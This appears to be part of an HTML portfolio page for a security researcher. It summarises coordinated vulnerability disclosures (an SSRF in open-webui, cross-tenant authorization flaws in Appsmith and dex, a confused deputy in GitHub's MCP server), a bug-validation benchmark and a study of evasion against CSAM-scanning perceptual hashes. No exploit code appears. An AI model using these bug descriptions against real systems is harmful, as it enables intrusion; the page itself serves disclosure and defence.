        <p>A model-agnostic benchmark for the validation/calibration layer: a labeled positive/negative corpus, a deterministic non-LLM scorer (recall · precision · FP-rate · both-ways CVSS calibration), and the SOTA-validation delta loop. Open (Apache-2.0) and runnable: the scorer reproduces the &minus;0.167 delta.</p>
        <span class="go">github.com/matte1782/sota-bench &#8599;</span>
      </a>
      <div class="card reveal">
        <span class="ct">named specialization</span>
        <h3>Incomplete-fix siblings, class-agnostic</h3>
        <p>A security patch routinely closes one sink, route, or resource while a sibling path to the same dangerous action survives. The detection method is a sibling-diff from a merged fix, verified by a non-fabricatable runtime oracle, and it is class-agnostic: the same sweep produced findings across SSRF, authorization, auth-bypass, and XSS. Flagship: <a href="https://github.com/open-webui/open-webui/security/advisories/GHSA-226f-f24g-524w" target="_blank" rel="noopener" style="color:var(--signal)">CVE-2026-54008</a>, a sole-lead HIGH SSRF in open-webui where a five-reporter parent fix patched five redirect sinks and the method found the sixth.</p>
        <a class="go" href="#writing" style="color:var(--signal); text-decoration:none">writeup &#8595;</a>
      </div>
      <a class="card reveal span2" href="https://github.com/matte1782/sota-bench/tree/main/seeds/decode_v1" target="_blank" rel="noopener">
        <span class="ct">active research &middot; a second class</span>
        <h3>Decode-completeness</h3>
        <p>A decoder that silently drops a <em>value-reducing</em> field (a debt leg, a scaling exponent, an authorization-relevant field) so a naive read reaches the site and rules the bug out. Early, honest signal across <b>3 public findings</b> (a DeFi accountant, a Solana paymaster, an oracle): in this retrospective test the method caught the <em>subtle</em> ones a naive call missed, while a deliberately-included eyeball-able control shows where it does not. <b>n=3 &middot; underpowered &middot; recall-only &middot; not yet a calibrated rate.</b></p>
        <span class="go">growing toward a measured rate &#8599;</span>
      </a>
    </div>
  </section>

  <section id="writing">
    <h2 class="sec-h">Writing</h2>
    <a class="row reveal" href="./writing/digital-access-physical-consequence/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 10</span>
      <span><span class="name">From digital access to physical consequence</span><span class="desc">An evidence review of OT and IoT incidents: what turns access into operational disruption or physical loss, and where the causal chain stops.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/when-execution-forgets-authorization/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 09</span>
      <span><span class="name">When execution forgets who granted it</span><span class="desc">A critical cross-tenant authorization bug in Appsmith (<b>GHSA-fhgw-q2jf-8fq7, CVSS 9.6, CWE-862</b>, co-credited with two other reporters): datasource authorization was not enforced during action validation, so an action in a <i>public</i> application could execute against another workspace&rsquo;s datasource with its stored credentials. The write-up is about the shape rather than the bug &mdash; a capability bound at one moment, executed at another, with nobody re-asking in between &mdash; and why low-code builders, agent tool-dispatch and connector layers widen that gap by design.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/scoring-my-own-gate/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 07</span>
      <span><span class="name">I scored my own bug-hunting protocol. It would have killed three of the five real findings.</span><span class="desc">A self-audit, not a study. I graded the verification gate I had built against ten cases whose outcomes I already knew: <b>40% recall, 50% precision</b>, and two of the three false negatives were my own published CVEs. The design flaws in that number stated up front, the two specific failure modes (refutation-by-retry against a probabilistic effect, and mechanism mistaken for accepted consequence), the re-adjudication that reopened three of eight kills, and the part I did not want to find: a send-gate failure that my own review had predicted in writing before I clicked.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/ai-act-self-check-audit/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 07</span>
      <span><span class="name">A compliance tool that has to be wrong out loud: freezing the test cases before the rules, and auditing my own claims</span><span class="desc">A free EU AI Act self-check for SMEs, built where being confidently wrong has legal consequences. Fourteen legal scenarios hash-frozen four hours before the first rule existed; a &ldquo;your answers never leave the device&rdquo; promise enforced by a CI test that asserts zero non-self requests; three-valued verdicts that refuse to guess (25,515 evaluations found no &ldquo;compliant&rdquo; resting on missing data). Plus the record of what adversarial passes killed in my own public claims, including a false statement in my own README, and the portability bug the gate caught that I could not.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/population-scale-scanning/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 07</span>
      <span><span class="name">Population-scale content scanning, measured: base-rate collapse and a fair evasion test on a deployed hash</span><span class="desc">A reproducible CSAM-scanning case study. Modelled: even a good detector floods the innocent at scale (~99 in 100 flags innocent in the believed FPR regime), and I measured that regime&rsquo;s false-match rate to lower-bound it. Measured on a <em>deployed</em> hash (Meta&rsquo;s PDQ) plus open ones: evasion is hash-dependent and, under a query-budget-matched baseline and Holm-corrected multi-seed stats, mostly a measurement artifact for DCT hashes. Plus the record of the errors four adversarial red-team passes caught in my own numbers before publishing. Dated note on the EU &ldquo;chat control&rdquo; vote.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/authz-confusion-method/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 06</span>
      <span><span class="name">Incomplete-fix siblings on the AI and agent surface: a class-agnostic sibling-diff method and a public instance index</span><span class="desc">Not new bug classes, already-named ones (CWE-918 SSRF, OWASP API1/API5, CWE-284/285/862/863/639, CWE-79, the confused deputy, ATLAS AML.T0053). A reproducible sibling-diff and incomplete-fix method, a runtime oracle, a measured loss, and a public index of the live-published instances across SSRF, authorization, auth-bypass, and XSS. Flagship: open-webui CVE-2026-54008.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/dex-token-exchange-connector-acl/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 06</span>
      <span><span class="name">The token-exchange grant that skipped dex's connector allow-list</span><span class="desc">GHSA-7qjx (CWE-285): dex enforced a client's connector allow-list on its other OAuth2 entry points but not on the token-exchange grant. A sibling-diff method writeup, and where the measurement honestly fits.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/github-mcp-confused-deputy/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 06</span>
      <span><span class="name">A confused deputy in GitHub's own MCP server</span><span class="desc">CVE-2026-48529: in lockdown mode, github-mcp-server bound every user's repo-access checks to the first user's token. A real instance of the class I work on, and an honest account of what a single disclosure is and is not worth.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
    <a class="row reveal" href="./writing/measurement-first/" style="grid-template-columns:118px 1fr auto">
      <span class="sev">2026 &middot; 06</span>
      <span><span class="name">Measuring whether my method beats a naive frontier-model call</span><span class="desc">I built a benchmark to check it. On crypto a method won; on authz a static proxy of it didn't, and the runtime test recovered the case it missed. Telling those apart is the point.</span></span>
      <span class="id">read <span class="arrow">&rarr;</span></span>
    </a>
  </section>

  <section id="building">
    <h2 class="sec-h">Also building &middot; a broader AI portfolio</h2>
    <p class="prose" style="margin-bottom:26px; font-size:17px">A BSc-AI student (University of Pavia) putting the most serious work into AI-security now, while building broadly across AI. A few of the more-developed threads:</p>
    <div class="cards">
      <div class="card"><span class="ct">ml research</span><h3>Representation &amp; continual learning</h3><p>A continual-learning study on replay dynamics and phase transitions in fine-tuning, BinaryLLM (1-bit embeddings), and a neuro-symbolic Z3 prototype written up as an honest negative result.</p></div>
      <div class="card"><span class="ct">high-performance systems</span><h3>Vector search &amp; LLM caches</h3><p>edgevec, a Rust vector-search engine for browser and edge. Plus a 256-bit binary semantic cache for LLMs (Rust core, about 10&nbsp;ms index load at 1M entries).</p></div>
      <div class="card"><span class="ct">embodied AI</span><h3>Open-source robotics</h3><p>Open Duck Mini, an experimental open-source 12-DOF quadruped with IMU and servo firmware, plus a 3D-printed SO-ARM manipulator.</p></div>
    </div>
    <p class="prose" style="margin-top:24px; font-size:15px; color:var(--dim)">Production work: I build and maintain <a href="https://atala.it" target="_blank" rel="noopener" style="color:var(--signal)">atala.it</a> and <a href="https://whistlebikes.com" target="_blank" rel="noopener" style="color:var(--signal)">whistlebikes.com</a> for Atala, a historic Italian bicycle manufacturer.</p>
  </section>
</main>

<footer class="wrap">
  <p class="disc">Coordinated disclosure with A-list OSS teams: confirmed bidirectional relationships with open-webui, dexidp/dex, and getkirby/kirby (merged co-authored fix-PRs with dex and open-webui, and published advisories with named credit), plus further engagements in progress. Honest severity, both ways; no claim ships without a non-fabricatable proof.</p>
  <div class="meta">
    <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
    <a href="mailto:matteo.panzeri01@universitadipavia.it">matteo.panzeri01@universitadipavia.it</a>
    <a href="https://github.com/matte1782" target="_blank" rel="noopener">github.com/matte1782 &#8599;</a>
  </div>
  <p class="note">Matteo Panzeri &middot; AI-for-security researcher &middot; built static, no trackers.</p>
</footer>

<script>
(function(){
  var reduce = window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches;

  // ---- terminal / instrument readout: the one animated motif ----
  var ro = document.getElementById('readout');
  var lns = ro ? Array.prototype.slice.call(ro.querySelectorAll('.ln')) : [];
  function reveal(stagger){
    lns.forEach(function(el,i){
      if(!stagger){ el.style.opacity='1'; return; }
      setTimeout(function(){ el.style.opacity='1'; }, 120 + i*480);
    });
  }
  // draw the scope trace
  var trace=document.getElementById('trace');
  function drawTrace(){
    if(!trace) return; var len=trace.getTotalLength();
    trace.style.strokeDasharray=len; trace.style.strokeDashoffset=reduce?0:len;
    if(reduce) return;
    trace.style.transition='stroke-dashoffset 1.6s cubic-bezier(.22,.61,.36,1) .5s';
    requestAnimationFrame(function(){ trace.style.strokeDashoffset=0; });
  }
  var played=false;
  function start(){ if(played) return; played=true; if(reduce){reveal(false);drawTrace();return;} reveal(true); drawTrace(); }
  if('IntersectionObserver' in window){
    var io=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){start();io.disconnect();}});},{threshold:.4});
    io.observe(document.getElementById('inst'));
  } else { start(); }

  // ---- gentle count-up on the severity scores (reduced-motion -> instant) ----
  if(!reduce && 'IntersectionObserver' in window){
    var seen=false;
    var io2=new IntersectionObserver(function(es){
      es.forEach(function(e){
        if(e.isIntersecting && !seen){ seen=true;
          document.querySelectorAll('.row .score').forEach(function(s){
            var target=parseFloat(s.textContent); if(isNaN(target)) return;
            var t0=null;
            function step(ts){ if(!t0)t0=ts; var p=Math.min((ts-t0)/700,1);
              s.textContent=(target*p).toFixed(1); if(p<1)requestAnimationFrame(step); else s.textContent=target.toFixed(1); }
            s.textContent='0.0'; requestAnimationFrame(step);
          });
          io2.disconnect();
        }
      });
    },{threshold:.3});
    io2.observe(document.getElementById('disclosures'));
  }

  // ---- reveal-on-scroll (default-visible; .pre is added only when we can observe + reveal) ----
  if(!reduce && 'IntersectionObserver' in window){
    var rv=Array.prototype.slice.call(document.querySelectorAll('.reveal'));
    var io3=new IntersectionObserver(function(es){
      es.forEach(function(e){ if(e.isIntersecting){ e.target.classList.add('in'); io3.unobserve(e.target); } });
    },{rootMargin:'0px 0px -6% 0px'});
    rv.forEach(function(el){ el.classList.add('pre'); io3.observe(el); });
    setTimeout(function(){ rv.forEach(function(el){ el.classList.add('in'); }); }, 2600); // safety: never leave content hidden
  }

})();
</script>
<script src="assets/asciinema-player.min.js"></script>
<script>
(function(){
  if(!window.AsciinemaPlayer) return;            // graceful: noscript fallback already shows the lines
  var el = document.getElementById('cast-player'); if(!el) return;
  AsciinemaPlayer.create('assets/scorer-demo.cast', el, {
    autoPlay: false,        // motion off by default; the poster shows the final frame statically
    preload: true,
    loop: false,
    poster: 'npt:0:10',     // final frame: all the real output visible without pressing play
    fit: 'width',
    controls: true,
    terminalFontSize: '13px',
    idleTimeLimit: 1.5
  });
})();
</script>
</body>
</html>
</file>



